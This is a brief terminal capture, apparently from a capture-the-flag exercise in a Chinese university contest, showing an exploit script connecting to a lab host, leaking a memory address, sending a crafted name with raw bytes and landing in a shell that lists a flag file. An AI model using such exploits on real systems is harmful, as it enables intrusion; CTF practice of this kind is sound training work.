 ➜  Desktop python 2.py
[+] Opening connection to 10.21.13.201 on port 4455: Done
[*] addr :  0xffffd62c
[*] Switching to interactive mode
欢迎来到浙江工商大学第二届
请输入您的名字的长度：
请输入您的名字：
\x1b\x0c\x04\x04\x88, 开始你的挑战吧～
挑战结束啦～（其实并没有发生什么）
$ ls
Makefile
a.out
flag
mylib.c
mylib.h
one
simplesc
simplesc.c
$